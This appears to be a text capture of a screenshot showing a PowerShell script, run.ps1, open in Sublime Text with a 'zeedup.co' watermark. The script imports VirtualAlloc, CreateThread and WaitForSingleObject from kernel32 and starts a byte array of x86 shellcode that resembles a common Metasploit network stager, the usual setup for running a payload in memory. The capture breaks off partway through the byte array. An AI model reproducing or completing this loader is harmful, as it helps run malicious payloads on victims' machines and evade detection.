 C:\Users\cicada\Desktop\run.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
zeedup.co
run.ps1
1 $Kernel32 = @"
2 using System;
3 using System.Runtime.InteropServices;
4
5 public class Kernel32 {
6 [DllImport("kernel32")]
7 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType,
uint flProtect);
8 [DllImport("kernel32", CharSet=CharSet.Ansi)]
9 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr
lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
10 [DllImport("kernel32.dll", SetLastError=true)]
11 public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
12 }
13 "@
14
15 Add-Type $Kernel32
16 [Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x5
2,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x
20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,
0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1
,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x7
5,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1
,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x6e,0x65,0x74,0x0,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd
12 characters selected
Tab Size: 4
Plain Text
ZEEDUP